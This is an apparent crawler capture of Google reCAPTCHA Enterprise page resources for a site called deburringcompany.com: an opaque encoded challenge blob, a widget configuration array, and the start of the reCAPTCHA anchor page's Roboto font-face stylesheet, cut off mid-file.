uXSXDicOARMK+AcKaXWUYwojCpcKeLmvCgcKrNB/DgMKWMMOJwpEEeBPCvMKLwrDCg8OQdMK5w4IIw7B8XQIcAgMWw6bCrcKTWHpdMsOow7LDhMOxwqxLwpzDuRpDAMKqw7pPcRnClMKdw5fDg2nDkhbDhsKaw5NJXgFZw4cdw4vDvcOmw5Fzwr7DpAwCwpjCq8O+JWl3wrxPw4clw7l5woc/d8Onwpd7BmYpNRXCqkgfQmp9wrrDkWNeAmjDuTrDncOhHMKxR3rCr0RXacKxwpXDsmwLw5fCpHLCgMKzTsOkK1siWcK4wpA+w5QgR8KncMOTOw7DkcKXWWktwq7CtGxOEcOTw7bCgMO2w6vDrsKww7Jfw7U6woV8wrdHw7fCrXVOwq5MMQLDrMOBdMO4woxWw5TDrxp/w7hGwrvDhFrDr2fDm8KpwpV8DsOGI8K2OBLDt8KPWcKRwqI2w7zCpUt3wq0JMWzDkxNnw5o7PwBFVEXCtsKUwq/DpsOBISdawp7Cixc/[base64]/DtcKVw5XDgCQQSsO1TW0NQMOrW8OqwqzDt8Oww6QWw4zCjMOqfkvDlGB/wqLDrCpZWsK4wph7wpnCuTjCo0FafAonw5PDr8O7w7NGwpIlw5HDvMKWGxXDosK6wqIKwpApHsOUbAnClsOUwrjCqsOewpnDjHgQw5nDmRwywpgfRwLCjcOEBw5yeg45asOGa8OwMDZ6JcKSw5nDpXRewognAm/DsG94w57CgSXDgMKeckVjw7/ClyRUwoXDuVhOJ3HCmzbCnkrCnsOtworDt8OVWV7DgiDDoMOmC2hVwpHDmygAwq4/RsOlL8OgXjZXwoJBX8OBDHJCwpolwpzDmsKOGcOoZADCvhbDiGHDhkLDpMOmw4jDicOawrlqOcOYIyhBYEoIARzCg0/CgQ3ChFvDlk0yAMK6QMKQwqnCgD3CvX/Dh8OBRx/[base64]/[base64]/CnCpNGsKIDUkJPsKuw74LZcKcCcKKw57CvcKeaD5xFW/DrsOpJsK1Fkk7VnnDgsKsGGFXNmYXwp5Pw6AGHsOLwrJHw7zDnAZnblLChcKmw58qwrgKPyxAw4/Dq8KxSMK9ThjCo8Oaw5LCjMK3w4PDncKUwoHCnTzCm8KzwqMkwq7Cp8KMClHCniRdbcKDwprDqcO2wpcJw4VFdsOTw78VMcOhQ8OCwrvDnjEpwrDDnsOSc8Odwqk2Ik0uw4ldw7PCqcKowr3CnQ3DqcOhbkvCn8Ofwp/Cqxkww5hVw65OC8KxwoYEwpvCqQBzZwpewqjDmEbDoWddwpFzwoPDo8KdVsK9wrVUwqU0d8OPwr1vwqIww7jCiX7CtsKMw5BzGCRJw64zGRnCkljCl1N/[base64]/Dp8KhMjp6wroAwr/DvH/DrFs9KMO6wrrCoMKlIRjDh8KUf2rDsMOzYXzCvcOcR1nCvWo3N8K7FcOuwrfCt8KowqnCn1bDn8K5wqNQZsO4wolswrLCmmLCqDTDgsKXPgPCsALDl8OeLknDpcOlw7TCqkN5AsOvcCPDo8KgZMONWMKcw58Awp9awrvCv8Ojwp3DjcK2wo8/wonCj8O2wqDCtTjDkXFTKC5kaDJmw6pbGsOkwrl3wqnDuHQpLzLCg1wow5wewotJwrTDgyrCqTUFw7DCk0c7wqjDsQ/DvUgewoN2w6YEw64pQFDCmcKpPsOMw4PCs8KVwpJpw7YRMzVfSmluB0jCrU8NZMOyw7jCjlIcFR7DkzcgRcKww7/DgsK5SMOVw6B7w5QfwpvCkCxww4pRFDdrVhdzMsORVMOBwot7woHDhcKrwr53LcKfwqJdK8O/wpUnBxwYw7JCw7DCu8OnDsOiwrDDu8Obw4XCkcOxW2MzPwzCpBdYHsO1wrLDhi/DiQ7DnjDDpcO3w6EELyHDvFnCr8KtTsOow7Ycw4sow5TCjsOLwoJtdBzCiUEZaB0Sw5TCh8KxF8O/wqzCgRhOwoMPFRnDrMOYUcK5AcOzVcOQw6TCsmcIw6zCjMK/[base64]/CiljCiirDu8KpTCvCiMKTIm/CvcK7AWjDkcOISF1YeW5OwqzDpDUywq4nwq1Cw5oYw6JsRzHCrEpaD8Ofw4XCl8OXSMKbeTzDnlkZw5chwqzCqsOacWN/[base64]/DrcKSWcK8QzTCpztLwqkjdnbCrFRMWMOYwo/DgXHDkHt0W8KxVDR3wpXDp3oCw6EYZ8KewoPCucOICsOewp/[base64]/[base64]/[base64]/DjcKfw6vDikXCjWDCngwdAcOgZMKAUl3ClMOFwpVrw6I/[base64]/CqCsKwoZHJnLDv8KkworCh8Kww6bCrsO8wpx3wo46w53CoMKlwrXDnMO5wrUSwobDhzfDnjVJw4/DjcOww7TDm8O5w5zDk8K7NTDCosOsSBADbMKZcsO/H1DDucKSw7NqwozCoMOAwq/CiUt1GcOQLsKdwr/ChcKbHy/[base64]/YMOCwr9ER8Oqw482w6PDkMO4w5wDw41Nw6AXZcKqwrM8NmHDnyJYwrsjw7LCisOQGhUxS8OyESTDlE/CnwdoLT8XwoJbwr/CmwrDiHTDkUZRwr/Ctn/Dt3dfwpklwr7ClyXDtMKxw7J9KHEBF8Kyw7rCocKMw4bCkMOcwrjCuFd+fMOBw6R6w6/DisK1Km5nwqDDjUUaZcKvwqPDp8OHI8Odwr09MsO2OsKnd3JGw4oaIMOEw5TDqRDCt8OkW34jRCcHw5/[base64]/ORLDkBjCkxDCqcOYwq3DuwPDmcOEwqbCjMOQA8KWJsOqLGzCsmA7SMKyw6XDoMKXwrLDuMKtw751wqBRw57DqsK+QMKxworCkVLCvsOCXA7Dv8O+wrZAHSrDvsO5HMO1WsOEw5/[base64]/CvAkhwrXCvHs6wpB0w6zDvMKCw44lL8KswrHCi1PDrkzDscKgC0NXV8O5w4bDtcKyG0ltw5HCq8K1wrhoLcOYw4/[base64]/CpsKZwpnCsMOTw5vDu8OUw4ctw44bFsO2w6PDv0BQeC96w7ECLMKTw4XCisOYwqhbwrDCncO2Q8O2w5LCs8OuQVnDvsKmwq5hw7Vtw5sHY3hNw7RdIVV1P8Ogay7Dph4tWlslw6jCnMKdLMOnB8OOw5krwpVDwqjCt8KSwovCm8K2cxDDklzDkBFsek/Ci8O7w61keHdswo7CpnMCw7TClsKVDMKFw7U3wowrw6ALwp8KwoLDnG/[base64]/fg8zw5wYwo5UXMKaw7V/Y1jCvsK+w47DssKxbsOYSsKHw6zClMKiw4LDphnCqMO8w4nDv8KxHDcWwpfCq8Ozwr7Cgi1ow63DuMKQw57ClX8Jw6gGLsKHXDLCrsKbw6wnY8OLflbDhF9aKmRdOMKSw7xoPRLDhULDhjpyEH5gVxbDncOgwojCs0/DlSEWdVxdwqIyS1crwonDgMK/w7xawqtmw47DqMOnwrMEwppBw73CiRjDrw3Ci8KGwrHCuR7CkWXDrsO+wp0pw51mwp5FE8O7wpLDrSc3W8K2w4gRcsO5PsO4bMKiQjl/KsKMUMOCamABSW9Bw5lVw5rDqlgacMKCWmFUwpl8KwfClQnDrcKpw7t3wp7CocKnwrzDvH7DoFc7wp8ZTcOYw6p0w5TDgsOpFsKNw4PCnTJaw7ERaMK9w647RnUgw7DDgsKlWcOGw4Y8SizCl8OIQ8KZw7DCpMOLw5t/MMOJwo3CosKESsKgUCzDicOqwo/ChizDiRjCkMO7wqbCpMORcsOCwo/CqcOBbnfCnDbDvybDucKqwp9ZwoTDkio6w5lRwq8PEsKCwpXCiFDDksKjBsKrLxdZFMOIOwjCpcOpHX9LdsKCMsKbw5xFwrbCvxI/LMO7wq9pYyvDjMO8w4fDgsKww6cjw6rCoh8THsKswo5dIgDCqcKhBMORw6DDgsO/Q8KUacK/wqMXVDcZwobCsDYLT8OAwq/[base64]/CnsOBB8Oxw4xRwoJ2w5duC0/CpBwqKXRaIgjCmS/CocOWwqAOw5nCg8KVHsOVw68mw5zCiF/Ci1/[base64]/wrTDmMKvw4tGwp/DgcOoDWZ0DcO1VcO7H8OTw4fCg2nDpCDCtRpOwr/[base64]/CqMO1JcKbFHzDrhrCoTozRx7DiMKgQ8KZTMODwovDq2zDshhEwojDvwfCr8KfwpZnX8OQw4hcwoUWwr7DrsO9w4zDjsKPZMOwGQ0VQsKvMmE9TMKRw4XDvh/CvcOEwrnCtsOhBinCtxIWZ8OhLH7ClsOkJcO7fX3Cu8K2QcOzL8K/wpfDgy0Sw5oLwrvDlcOFwqF1aibDpMOuwrYONRgyw7M1C8OIHhTDsMOBbgdiw5/CigMQOsOvUUXDs8KLw6bCuQ/DoUrCg8Oxw5DCgUoFacKJAHzCvlDDm8KMw79swrHDnsOowp0hKVvDuw4LwqYRNMO9XHRwSMKDwqZQWsO6wr/DpsOIPl/[base64]/wovDqMOOfMOQwqccw4hRPMK0IcKBCxjCm3/CncOSSMK6LcKCw4puwq52FcOdwqQFwpxSwo8+WcKcwqzCs8KnBggIw7csw7vCnMOoPsOQw4/CnMKNwpllwrrDi8K8w6TDksOzFFdEwpV/w6ouJBZew4BeJsOPHsOQwopwwrVZwq7CiMKiwooOCcKswp7CnsKbJUTDmcK/bBFUw5JvHUDCn8OSEMO5woTDl8KPw4jDiygFw6vCvMKfwqg5wrbDvhbClcOewp/[base64]/CpUvCq8KVeMOxGivDlXMqAmdZwrI0w5LDusKSw4lfZ8Oxwph9w73CmihswoXDvHfCpMOLFV5cwp1ZUh1vwqPDkG3Cl8KMesONTiN0ccKKwp/DgCHCrcOZB8KTwrbCig/DuwkvccKkHFTCocKWwqsowrXDrEvDgE9Cw5V5byTDq8KcBsOdw6/[base64]/Cl8KSG8ONw63Cj8KVGMK3VMO4ZcOtN3TChArDv2dqw7PCoG4ECibDvsOOMMOKw6NdwpwmbsOJw7DDv8KbXSPCpHRIw7fDuWrDhWUzw7BRw7/CllZ9UAQ5w6zDnmhVwoDDsMK+w58AwpMow4zCgcKUQyslUzfCmGlsSMOHIMO/[base64]/CiB98w73ChMKJVn/CjlsfMQnDnwnCkMKrBy5aLH7DskhYw6IkwqXDmcKewo/DkifDu8KAKMKkw6LCiTEJwonChEzDvHYiWnnDvyhfw7ABWsOmwr41w4Qlw6s6w4Y6wq1tOsKMwr8xw5jDtmYkVTDDiMKTRcOWfsOxwoo1E8ONTRfCumNnwr/CszXDk0Q+wrEfw6dWXz8HUDLDhnDCmcOdMMKbAADDvcKVwpZrPwsLw6TDpcKpBgfDrkQjw6/DtcK5w4jClMKPesOQZHt/GhMCwpYqwoRMw7ZswobCpWrDoW/DlAhuw4/[base64]/CjWXDrB/DkMK8D0/[base64]/DjFQswqomw6crNlnDvMKsC8KAccKCC8OMcsKGMcKDeBQPesKmbcKzR39ywqvCnwHCuCrDmiPChxPDul1swqUZeMOMFCAawp7DpHRcBUTCins0wqjDmEXDhsKuw4bCi20Nw4fCgx8Rwo/Cj8OdwoLDpMKGDHTDmsKGFz9Bwql7wqthwobDpUfCrg/Dln9LfMKKw5ErWcORwqY0X2fCm8KQKgMlGcOCw7zDtV/CryoWKEB0w4zDqMOJYMOHw7J7wo5dwqggw7Z5VsKAwrXDssKzDhrDr8OtwqnCn8O/FH/[base64]/DtcO3OU3CoUvCiW/Dr8OaPmXCsMKMFQrCo1/CgC5YA8OBwo3CqmrDt34fHATDiGzDtMOSwocHWRQIMMKSRcKBwqnDpcOsDSPCmSrDkcO0asOGwrrDtsKhLi7Du1bDuS1Kwr7Ck8OWEsORVxRuIHjCmcKAYcOFGsKYClLDscKWLMKqVjHDrH/Ct8OiHMK1wpl2wo7CncOAw6rDqzBKP3nDuHMcwpvCj8KKPsKUwpvDqxnCm8KBw67DjcK/[base64]/DlsKvCMOmwrDDnsK5wrjCsHMXGE9xw4TCvUDDg1EGw5MoGR5Iwq81SMOcwrkvwozDu8KfGcKjB15rZTnCi8O1KB19asKywqoaOsOJw6TDk0pma8K4EsO7w4DDuiDDs8O1w7BpK8O/w77DgFFowqbDpsK1wqBvLXhlTsO2LhbCjn98wosMwrfCiBbCqDvDssKew68HworDqErDmMOOw4bCpiLCmMKMdcO6wpIpX2LDssKybyR1w6EjwovDn8KhwqXDocKrcsKwwoACZhbDo8KjC8KKWMKpK8O9wpvDhDPDkcKgwrTDvxNsa0YMwqdfeT/CjcKxCWxlA19nw6RCwqzCnsO/LSvCpsO0EjvDt8O6w4/DgXnDtsKvQsKpW8Kawo1RwqsFw5/DuiXCl2nCgcKYw6RDfFJqI8KnwqnDsnvDv8KJLDLDm3scwpTCkMOGwowSwpXClcOPwq3DrxfDljAYdWbDniUlUsKsXsKEw5Uuf8K2EMOFTEgKw7PCjsOCPSLCrcKWwq0SfHLDvMOew493wpcdCsOWBcKZMQ/Chw1HMsKBw7DDhDhUa8OGIsOTw78zSsONwr8LG3M/wrYwG1bCmsOaw5RKegjDlmpdKgzDlwYFFsO+woLCvA0Yw7jDmMKLw6oQI8Kmw5nDgMOcPcOjw6HDpRPDqzIEWMKewpc8w5tRFsKRwo5VTMKaw6bCllVMHTzDpn9IFH9UwrnCuXPDn8Opw6XDnlNTG8KrYhnCgnzDmg7Dgy3DpQ7CjcKMw6/[base64]/wrrCuXTCgVvCoxPDhR7CqsOBwpTDlcKPwp95Ii8yNU10blnChBnDu8OJw6zDr8KkUsKtw7ZcMAvCkUUAYgnDokppZsO5NcKvDxTCvEfDtQbCs3TDggXCisKPEV5fw6/DrsOXA0rCt8OJScO9wpVjwpjDqsOOwo/CicOew4PDh8OUPcK4cSLDlcK3TGgTw4nDnQjChsK4BMKWwrFew4rCjcOlw6Evw7DCpjMMOMOZwoFOJ3hiSiEJF0AYQsKPw6NDQy/Dm23Ci1EGE23Cq8O8w6RDF35gwpdaX31Xci55w4clw6UQwrlZwrPCgTXCl23CnwnDuGHDulM/IXcFJCTChjUhOcOUw4jCsWnCgsKkacOGGMOfw4bDoMKZOMKOw6hLwp/DsnbCmMKZfjg9CDoZwp03Bggxw5QcwqBeAsKaIMKfwqEjNXrCiArDu2zCt8KYw7huI0hcwqLDlMOGEcOWH8KGw5LCvcKaSwoIKDHDonXCiMKgcMOlQcKwAXzCr8KhU8OFfcKvMsOIw6/DpTTDp2MtacOjwqnCix/[base64]/Dp8O4JgLCu1xkESDDmFDCkMKOHEDCpUhmwpPCqcKiwpHDuxfDsxQLw5nCo8Kkwqpkw47DncOlVcOhU8OcwpvCkcKaSmkRU2fDmsKUeMOKwrADfMOzeXPCpcOkJMKDBy7Dpm/DgsOkwq/CkEHCpsKONcKhw57CiWBKLBPDrnN0wrPCrcOaVcO+VMOKFcK8w6rCpH3CjcODwpHCicKfBzF6w4XCi8ORwpPCvho0SMOPw6XCo0dxwqTCusK1w7PCvsKww7TDnsOyT8KYw4/ClXnDsVzDnQYvw5RSwo7ChUsvwprDqMK2w4DCtElJRGhiGMO6FsKyZcO0E8KLTglPw5VPw547w4BoLVbDkw0nP8KsMMKcw4pswqrDt8KgOnrCn1MFw4USw4XCqFl6w55Swp87b2LDrAciIFpswovDncOJDsOwKl/Ds8KAwoBFw4TCh8O1M8Kfw69zw7AGYGcawq1ADGvCozfDpH/DiHLDrBbDk0w6w7HCpyXDrcOYw5zCuiDCvsOWcBpdwrt3w4MEwojDn8KlcSMSwpdzwqIFVcOWa8KqVsOXdDNwcsKTbgXDmcO/AMKsSEMCwojDuMONwpjDpsKIGzggw5wMaz7DqlfCqsOOScK/w7PDqBPDsMKUw5h8w71KwpJQwroVwrPDk1ckw7MQbWN8wpjDiMO9wqHCp8Kcw4PDlcKiw5pEGj1mEsKuw7FHRnFYJGVjE1TDucK8wqsgV8KtwoUANMKcHVTDjjzDm8Kvw6bDsWIjwrzCjVByR8KRw63DigIQQMOrUkvDmMKrwqzDkcOoPcOva8OiwrLDij/Dqng/OgnDkMOjLMO1wpHDu2nDicKfwqtdw4LCjRHCumnDo8KsQsODw4hrJsO2w5HCkcOnw6oCw7XDhUrCuVpfTT0oMGocbcOoT33CjQDDicOPwqTDisOyw6U2w53CkQRww6RywofDn8K4SEUiSsKJJMKDSsOfwpPDh8OZw5zCl3/DqwdQMsOJI8KgeMKPFcOJw6HDlS0TwrfDkX9nwo4Tw6oFw53Dr8Kzwp/DmnfCjmTDmcOLGxrDpgfChMOoA39cw61Iw5LDucKDwplDABTDtMONNnskCn9icsOCwq1Kw7k+JgByw5FwwrnDsMOjw7/[base64]/[base64]/Ck0HDoEQdw53Crn85worCqi5YEzXDnMKNw4YKw41LORnCqUJJwo/CllYuFn7Du8Ohw7LDlBNIZsKIw7kmw4PChsKDwo/Cp8O3HcO4w6VFHsOIDsK2SMODYFYgwpDDhsKsOMKDUSFtNMKhMhPDgcOAw7kBUGTDhnnCvmvCmsObw7XCqh7CljDDsMODw74Vwq9swp0cw6/CicKZwrfDpjRlw5hMPEXDhMKrwqNtcFY8V3tKW2fDicKqUiEQGFp3Y8OREMOzDMK0bALCrcO/LS/DtMKLKcKzw6vDuhRZJSU6wogKXMORwp7Cox9dLMKBWC7DssOKwoB/w5Ecd8OqFxnCpDrCgAA8wrx/w5TDq8Kaw5DCmnksK2l2UsOiMcOnYcONw6vDmgFswp/CmsOtWWQ+XcOQT8OHwoTDlcKmLhfDh8Kzw7YHw74XayfDhsKOTkXCgmlPwoTCqsKIaMKrwrbCpkRaw7bCksKDIsOldcOHwqYFAUvCpDcYR0d6wp7Cn247AcKcw6rCqijDjMOFwo4HHw/CmFzCh8O0wp5YVGplwoglEDXCjTnCi8OOCg8PwpHDrD0ZSlQte2AcQjTDhT1nw7kTw7VeI8K2woZvVMOrAsKtwpZDw5EuYSVtw6HDlmR4w4hrLcOlw5kwwqnDuVTCmREDI8Ksw4dMwrgQY8KfwqTDmQrDkw7DkcKqw7vDqV5tQzZOwofDgR0Tw5/DhQrCon/CkVEHw71+JsKuw5YBw4Bcw5JkR8KCw5bClMKNw7VlV13CgMOhLzUEBsKFU8OSCw/DsMO1d8KMDQ5cfsKJdEHCkMOHw7/DuMOoMHfDpcO0w4rDvsK/IBUiwqbCpVHCu28/[base64]/Dt1TDj8KeFnxTTU8rwoUXwogbw68gc1ZDwrrCtMKJw7HChTUrwr5lw4zDqMOzw7YIw57DlMOWIWAswoJLSDRdw63CpC5jVMOewqTCpXRtYUrCiWhQw4XChGBtw6vCgMO2K3FCVRfCkSXCi0tMWipYw5AjwpcnF8ODw7/CgsK1YHMswoZwcgzCj8OYwpMXwrhywojCuS3CnMOvA0PCmRt0CMOqcQbCmC8/NcOuw49mOyNWVMO6wr1XMMK8ZsK/Fn4GBFPCosO4Q8OEb1bCj8O9Hy7CthnCvjInw4/Dv3oXQMK3w57DkyUDXQMMw6jCsMO/SylvIMOQFsO1w5vDpV3Co8OANcOnwpRRw5nCh8OBwrrDhVfCmlXDk8OgwpnCqxPCojfDtMKIw6BjwrsjwrURTQ8MwrrDrMOzw45pwoDCiMKGAcOgwodJXcOCw5wlYiPCgU0hw79Yw5d+w7YSwpTCtcO/I03CtkLDoTXCsBvDp8OVwpXCicO8bsOOXcOqeFJ/w6x3w4fChUHDjcOeFsOYwqNXw4HDqB5zERzDtDPClAt8wq/[base64]/CkMOFXEPDhGcpV8Kkwo59fiJyewXDsMK5w6FDRsOkIWTCuz/DtcKOw6NQwow2wr/DulXDpVZpwrnCq8KDwoFJC8KKDcOVBiTCisKDJ1kbwogVfmoBEWvCgcKRw7Z7emIHCcKAwo7CnVjCjsK7w7hzw7F5wqTDrMKuCkFlc8O0ewzChnXCgcOJw5ZeaWfCrsK3FF/CucKWwr1Nw7tZw5hcJi/CrcOVOMOPBMK3Y2kEwq3DgFYkczfDgA9TBsKKUBIww5PDscKoJTjCkMKuIcKFwp/Ck8O/O8Olw60QwofDtMO5A8OHw5DCnsKwY8KlPXTDjzzCvz4nScKhw53DrcOiw7F2w68Ca8Kww6p7fhrDiwFMH8OSG8K5eTMPw7hLVsOsesKbwqTCncK+wr9EdBvCkMKhwqPDkxfDn2nCq8OxFcK7w73DjWbDiT/DjmvCmVAfwpEVRsOWw6HCqcO0w6AKwoHDosOLbRduw4RTasKlUX1EwpsIw5/DuHxwcVfDjRXDmsKTw4Jib8O2wroQw54ewoLDsMKQN21/wr/Cs2A2fMKyfcKIMMOrwofCq3kdMcOnwqfDr8OVJl5Uw6TDm8Oow4t+Z8ODw6rCoBsHMibCoQbCssOBwos/wpXDmsK1wrTCgD3DmBnDphfDrMOiw7RNw6BqB8KMwpZlF34JLsOjIDJhesKawqpAwqrCug3DuSjCj3fDg8O2wrbCil7CrMK9wobDuTvDisOew6bCrRsWw7cdw71zw4E+aFYoR8KTw6kcw6fDrMOwwpPCtsKLS2s\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://deburringcompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vusZOe/EmeOTcMmkR5DTbxUQ+VCbxBjxQo/r3bUKg6A\\u003d\x22,1,0,null,1,1769347216554,0,0,[106],null,[26,17,229,117,184],\x22RC--RKJMIs014PSUQ\x22,null,null,null,null,null,\x220dAFcWeA6pwcbM-vanM95Lpx4XQf9gZzrPtRfW5lD-llKrkM2ceesu064_qkbT680MA9NCnhAk0dzNFTW5TJ4yhE0Xsv4foELbeA\x22,1769430016578]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9kZWJ1cnJpbmdjb21wYW55LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jg5tjplxdbqm
body_size: 48475
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
